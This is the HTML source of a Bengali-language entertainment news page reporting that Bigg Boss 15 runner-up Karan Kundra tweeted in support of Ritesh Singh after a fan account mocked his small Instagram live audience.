<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-215720893-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["newz24hours.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-215720893-1", {"anonymize_ip":true});
gtag("config", "G-210Y4K3GTX");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newz24hours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newz24hours.com/wp-json/wp/v2/posts/2810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newz24hours.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://newz24hours.com/?p=2810' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newz24hours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F07%2Fkaran-kundra-protested-for-ritesh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newz24hours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F07%2Fkaran-kundra-protested-for-ritesh%2F&#038;format=xml" />
<link href="https://newz24hours.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta name="generator" content="Site Kit by Google 1.102.0" /><link rel="shortcut icon" href="http://newz24hours.com/wp-content/uploads/2021/11/cropped-250942330_115731367568648_645071527622236612_n-modified.png" /><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2422306040412084&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-270x270.png" />
<style type="text/css"></style></head>
<body class="wp-singular post-template-default single single-post postid-2810 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-jack  ta-hide-date-author-in-list elementor-default elementor-kit-9911" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
                        <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Mon. Jan 19th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                        <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://newz24hours.com/" rel="home">Newz24Hours</a></p>
                                        <p class="site-description"></p>
                    </div>
                                  </div>
                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid ">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://newz24hours.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://newz24hours.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-footer" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://newz24hours.com"><span class='fas fa-home'></span></a></li><li id="menu-item-9890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9890"><a class="nav-link" title="Contact Us" href="https://newz24hours.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9893"><a class="nav-link" title="Privacy Policy" href="https://newz24hours.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9891"><a class="nav-link" title="Cookie Privacy Policy" href="https://newz24hours.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li>
<li id="menu-item-9892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892"><a class="nav-link" title="DMCA" href="https://newz24hours.com/dmca/">DMCA</a></li>
<li id="menu-item-9894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9894"><a class="nav-link" title="Terms of Use" href="https://newz24hours.com/terms-of-use/">Terms of Use</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://newz24hours.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <div><!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/entertainment/" alt="View all posts in বিনোদন"> 
                                 বিনোদন
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Karan Kundra : রিতেশের জন্য প্রতিবাদ করলেন">
                  Karan Kundra : রিতেশের জন্য প্রতিবাদ করলেন</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://newz24hours.com/author/indrani_chakraborty/"> <img alt='' src='https://secure.gravatar.com/avatar/22f35ddf3ba7c1f013067cdb3a6c2b32b9002b348160afa9e847c7b3513a1b8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22f35ddf3ba7c1f013067cdb3a6c2b32b9002b348160afa9e847c7b3513a1b8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://newz24hours.com/author/indrani_chakraborty/">indrani chakraborty</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Feb 7, 2022</span>
                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://newz24hours.com/tag/bigg-boss-15/">#Bigg Boss 15</a>,  <a href="https://newz24hours.com/tag/karan-kundra/">#Karan Kundra</a>,  <a href="https://newz24hours.com/tag/ritesh/">#Ritesh</a>, <a href="https://newz24hours.com/tag/website/">#Website</a>                    </span>
                                    </div>
                </div>
                            </div>
                            <article class="small single">
                <p>সদ্য সমাপ্ত বিগ বস 15-এ, করণ কুন্দ্রা (Karan Kundra) দ্বিতীয় স্থানে এসেছেন। সেখানে থাকাকালীন করণের বেশিরভাগ বাড়ির সঙ্গীদের সাথে কমবেশি বন্ধুত্বপূর্ণ সম্পর্ক ছিল। এবং দেখা যাচ্ছে যে শো শেষ হওয়ার পরেও তিনি তাদের জন্য লড়াই করছেন।</p>
<p>একটি জনপ্রিয় বিগ বস ফ্যান অ্যাকাউন্ট হিসেবে তুলনামূলকভাবে কম সোশ্যাল মিডিয়া ফলোয়ার থাকার জন্য রিতেশ সিংয়ের সমালোচনা করার পরে, করণ সোমবার রাখি সাওয়ান্তের পত্নী রিতেশ সিংকে সহযোগিতা করেছেন প্রতিবাদ করে । রাখি এবং রীতেশ দুজনেই করণের (Karan Kundra) &#8221; বিগ বস 15 &#8221; হাউসমেট ছিলেন।</p>
<p>রবিবার, খবর, একটি জনপ্রিয় টুইটার অ্যাকাউন্ট যা বিগ বসের যাত্রা অনুসরণ করে, রিতেশের ইনস্টাগ্রাম লাইভের একটি স্ক্রিনগ্র্যাব ভাগ করে বিদ্রুপমূলক ক্যাপশন সহ &#8220;ইতিহাস তৈরি হয়েছে। #BiggBoss15 প্রতিযোগী #Ritesh তার Instagram লাইভে সর্বোচ্চ ১১১ দর্শক নিবন্ধন করেছেন। সবচেয়ে বড়। &#8221;</p>
<p>করণ টুইট করেছেন ,&#8221;আমি বুঝতে পেরেছি যে আপনি এটি একটি রসিকতার মতো বোঝাতে চেয়েছেন .. তবে কাউকে এভাবে উপহাস করা মোটেই ভালো নয় ভাই&#8221; । রিতেশকে জিজু (শ্বশুর) হিসাবে উল্লেখ করে তিনি (Karan Kundra) আরও যোগ করেছেন, &#8220;আমি জিজুর সাথে সময় কাটিয়েছি এবং তিনিও আপনার এবং আমার মতো মানুষ এবং সত্যিকারের আবেগের সাথেও.. নিজেকে তার জুতোয় রাখুন এবং ভাবুন তিনি কীভাবে অনুভব করবে।&#8221;</p>
<p>আরও পড়ুন :<a title="Munmun Dutta: গ্রেফতার হলেন ‘তারক মেহতা কা উল্টা চশমা’ এর অভিনেত্রী" href="http://newz24hours.com/2022/02/munmun-dutta-actress-of-taraq-mehta-ka-ulta-chashma-arrested/">Munmun Dutta: গ্রেফতার হলেন ‘তারক মেহতা কা উল্টা চশমা’ এর অভিনেত্রী</a></p>
<div class="post-views content-post post-2810 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">432</span>
			</div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F07%2Fkaran-kundra-protested-for-ritesh%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F07%2Fkaran-kundra-protested-for-ritesh%2F&#038;text=Karan%20Kundra%20%3A%20%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B6%E0%A7%87%E0%A6%B0%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A6%BE%E0%A6%A6%20%E0%A6%95%E0%A6%B0%E0%A6%B2%E0%A7%87%E0%A6%A8" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Karan%20Kundra%20:%20রিতেশের%20জন্য%20প্রতিবাদ%20করলেন&#038;body=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F07%2Fkaran-kundra-protested-for-ritesh%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F07%2Fkaran-kundra-protested-for-ritesh%2F&#038;title=Karan%20Kundra%20%3A%20%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B6%E0%A7%87%E0%A6%B0%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A6%BE%E0%A6%A6%20%E0%A6%95%E0%A6%B0%E0%A6%B2%E0%A7%87%E0%A6%A8" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F07%2Fkaran-kundra-protested-for-ritesh%2F&#038;text&#038;title=Karan%20Kundra%20%3A%20%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B6%E0%A7%87%E0%A6%B0%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A6%BE%E0%A6%A6%20%E0%A6%95%E0%A6%B0%E0%A6%B2%E0%A7%87%E0%A6%A8" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://newz24hours.com/2022/02/07/munmun-dutta-actress-of-taraq-mehta-ka-ulta-chashma-arrested/" rel="prev">Munmun Dutta: গ্রেফতার হলেন &#8216;তারক মেহতা কা উল্টা চশমা&#8217; এর অভিনেত্রী <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://newz24hours.com/2022/02/07/lata-mangeshkar-adinath-has-brought-the-ashes-of-legendary-singer-home/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Lata Mangeshkar: আদিনাথ কিংবদন্তি গায়িকার ছাই বাড়িতে নিয়ে এসেছেন</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://newz24hours.com/author/indrani_chakraborty/"><img alt='' src='https://secure.gravatar.com/avatar/22f35ddf3ba7c1f013067cdb3a6c2b32b9002b348160afa9e847c7b3513a1b8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22f35ddf3ba7c1f013067cdb3a6c2b32b9002b348160afa9e847c7b3513a1b8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://newz24hours.com/author/indrani_chakraborty/">indrani chakraborty</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/1768575218_ushashi.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/entertainment/" alt="View all posts in বিনোদন"> 
                                 বিনোদন
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://newz24hours.com/2026/01/17/ushasi-ray-time-jump-in-griha-pravesh-what-did-ushasi-say-about-the-new-equation-between-mother-and-daughter/" title="Permalink to: Ushasi Ray: &#8216;গৃহপ্রবেশ’-এ সময়লাফ, মা–মেয়ের নতুন সমীকরণে কী বললেন ঊষসী?">
                                              Ushasi Ray: &#8216;গৃহপ্রবেশ’-এ সময়লাফ, মা–মেয়ের নতুন সমীকরণে কী বললেন ঊষসী?</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 17, 2026</span>
                                                                                        <a href="https://newz24hours.com/author/torsha/"> <i class="fas fa-user-circle"></i> Torsha</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/koel__1768485273659_1768485273818.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/entertainment/" alt="View all posts in বিনোদন"> 
                                 বিনোদন
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://newz24hours.com/2026/01/17/this-tendency-arises-from-loneliness-what-does-koel-mallick-think-about-daily-vloggers/" title="Permalink to: Koyel Mallick: ‘একাকীত্ব থেকেই এই প্রবণতা তৈরি হয়’— ডেলি ভ্লগারদের নিয়ে কী ভাবেন কোয়েল মল্লিক?">
                                              Koyel Mallick: ‘একাকীত্ব থেকেই এই প্রবণতা তৈরি হয়’— ডেলি ভ্লগারদের নিয়ে কী ভাবেন কোয়েল মল্লিক?</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 17, 2026</span>
                                                                                        <a href="https://newz24hours.com/author/torsha/"> <i class="fas fa-user-circle"></i> Torsha</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/1768381870_shraddha-2.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/entertainment/" alt="View all posts in বিনোদন"> 
                                 বিনোদন
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://newz24hours.com/2026/01/15/is-shraddha-kapoor-getting-married-in-udaipur-what-did-dada-siddhant-say-about-the-news-of-a-four-hander-with-rahul-modi/" title="Permalink to: Shraddha Kapoor: উদয়পুরেই কি বিয়ের পিঁড়িতে বসছেন শ্রদ্ধা কপূর? রাহুল মোদীর সঙ্গে চারহাতের খবরে কী বললেন দাদা সিদ্ধান্ত">
                                              Shraddha Kapoor: উদয়পুরেই কি বিয়ের পিঁড়িতে বসছেন শ্রদ্ধা কপূর? রাহুল মোদীর সঙ্গে চারহাতের খবরে কী বললেন দাদা সিদ্ধান্ত</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 15, 2026</span>
                                                                                        <a href="https://newz24hours.com/author/torsha/"> <i class="fas fa-user-circle"></i> Torsha</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="recent-comments-3" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">RECENT COMMENTS</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://newz24hours.com/johnny-depp-defamation-suit-against-johnny-depp/" class="url" rel="ugc">Johnny Depp: জনি ডেপের এর বিরুদ্ধে মানহানির মামলা - Newz24hours</a></span> on <a href="https://newz24hours.com/2022/05/19/adivi-sesh-three-big-movies-are-going-to-clash/#comment-73">Adivi Sesh : তিনটি বড়ো সিনেমার সংঘর্ষ হতে চলেছে !</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=251/#comment-35">Woo Ninja</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=250/#comment-34">Premium Quality</a></li></ul></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://newz24hours.com/2026/01/18/adhir-chowdhury-controversy-howrah-congress-parallel-organisation-row/">Adhir Chowdhury:  হাওড়ায় অধীরের কর্মসূচি ঘিরে বিতর্ক! ‘অনধিকার প্রবেশ’-এর অভিযোগে সরব জেলা নেতৃত্ব</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/17/recipe-of-chandrakanta-pithe/">Recipe: বাড়িতে বানিয়ে নিন চন্দ্রকান্ত পিঠে</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/17/ushasi-ray-time-jump-in-griha-pravesh-what-did-ushasi-say-about-the-new-equation-between-mother-and-daughter/">Ushasi Ray: &#8216;গৃহপ্রবেশ’-এ সময়লাফ, মা–মেয়ের নতুন সমীকরণে কী বললেন ঊষসী?</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/17/this-tendency-arises-from-loneliness-what-does-koel-mallick-think-about-daily-vloggers/">Koyel Mallick: ‘একাকীত্ব থেকেই এই প্রবণতা তৈরি হয়’— ডেলি ভ্লগারদের নিয়ে কী ভাবেন কোয়েল মল্লিক?</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/17/recipe-of-chicken-dishes/">Recipe: বাড়িতে চিকেন দিয়ে বানিয়ে নিন এই রেসিপিগুলো</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">Recent Comments</h6></div><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="https://newz24hours.com/johnny-depp-defamation-suit-against-johnny-depp/" class="url" rel="ugc">Johnny Depp: জনি ডেপের এর বিরুদ্ধে মানহানির মামলা - Newz24hours</a></span> on <a href="https://newz24hours.com/2022/05/19/adivi-sesh-three-big-movies-are-going-to-clash/#comment-73">Adivi Sesh : তিনটি বড়ো সিনেমার সংঘর্ষ হতে চলেছে !</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=251/#comment-35">Woo Ninja</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=250/#comment-34">Premium Quality</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=247/#comment-28">Woo Logo</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=246/#comment-25">Ninja Silhouette</a></li></ul></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://newz24hours.com/2026/01/'>January 2026</a></li>
	<li><a href='https://newz24hours.com/2025/12/'>December 2025</a></li>
	<li><a href='https://newz24hours.com/2025/11/'>November 2025</a></li>
	<li><a href='https://newz24hours.com/2025/10/'>October 2025</a></li>
	<li><a href='https://newz24hours.com/2025/09/'>September 2025</a></li>
	<li><a href='https://newz24hours.com/2025/08/'>August 2025</a></li>
	<li><a href='https://newz24hours.com/2025/07/'>July 2025</a></li>
	<li><a href='https://newz24hours.com/2025/06/'>June 2025</a></li>
	<li><a href='https://newz24hours.com/2025/05/'>May 2025</a></li>
	<li><a href='https://newz24hours.com/2025/04/'>April 2025</a></li>
	<li><a href='https://newz24hours.com/2025/03/'>March 2025</a></li>
	<li><a href='https://newz24hours.com/2025/02/'>February 2025</a></li>
	<li><a href='https://newz24hours.com/2025/01/'>January 2025</a></li>
	<li><a href='https://newz24hours.com/2024/12/'>December 2024</a></li>
	<li><a href='https://newz24hours.com/2024/11/'>November 2024</a></li>
	<li><a href='https://newz24hours.com/2024/10/'>October 2024</a></li>
	<li><a href='https://newz24hours.com/2024/09/'>September 2024</a></li>
	<li><a href='https://newz24hours.com/2024/08/'>August 2024</a></li>
	<li><a href='https://newz24hours.com/2024/07/'>July 2024</a></li>
	<li><a href='https://newz24hours.com/2024/06/'>June 2024</a></li>
	<li><a href='https://newz24hours.com/2024/05/'>May 2024</a></li>
	<li><a href='https://newz24hours.com/2024/04/'>April 2024</a></li>
	<li><a href='https://newz24hours.com/2024/03/'>March 2024</a></li>
	<li><a href='https://newz24hours.com/2024/02/'>February 2024</a></li>
	<li><a href='https://newz24hours.com/2024/01/'>January 2024</a></li>
	<li><a href='https://newz24hours.com/2023/12/'>December 2023</a></li>
	<li><a href='https://newz24hours.com/2023/11/'>November 2023</a></li>
	<li><a href='https://newz24hours.com/2023/10/'>October 2023</a></li>
	<li><a href='https://newz24hours.com/2023/09/'>September 2023</a></li>
	<li><a href='https://newz24hours.com/2023/08/'>August 2023</a></li>
	<li><a href='https://newz24hours.com/2023/07/'>July 2023</a></li>
	<li><a href='https://newz24hours.com/2023/06/'>June 2023</a></li>
	<li><a href='https://newz24hours.com/2023/05/'>May 2023</a></li>
	<li><a href='https://newz24hours.com/2023/04/'>April 2023</a></li>
	<li><a href='https://newz24hours.com/2023/03/'>March 2023</a></li>
	<li><a href='https://newz24hours.com/2023/02/'>February 2023</a></li>
	<li><a href='https://newz24hours.com/2023/01/'>January 2023</a></li>
	<li><a href='https://newz24hours.com/2022/12/'>December 2022</a></li>
	<li><a href='https://newz24hours.com/2022/11/'>November 2022</a></li>
	<li><a href='https://newz24hours.com/2022/10/'>October 2022</a></li>
	<li><a href='https://newz24hours.com/2022/09/'>September 2022</a></li>
	<li><a href='https://newz24hours.com/2022/08/'>August 2022</a></li>
	<li><a href='https://newz24hours.com/2022/07/'>July 2022</a></li>
	<li><a href='https://newz24hours.com/2022/06/'>June 2022</a></li>
	<li><a href='https://newz24hours.com/2022/05/'>May 2022</a></li>
	<li><a href='https://newz24hours.com/2022/04/'>April 2022</a></li>
	<li><a href='https://newz24hours.com/2022/03/'>March 2022</a></li>
	<li><a href='https://newz24hours.com/2022/02/'>February 2022</a></li>
	<li><a href='https://newz24hours.com/2022/01/'>January 2022</a></li>
	<li><a href='https://newz24hours.com/2021/12/'>December 2021</a></li>
	<li><a href='https://newz24hours.com/2021/11/'>November 2021</a></li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
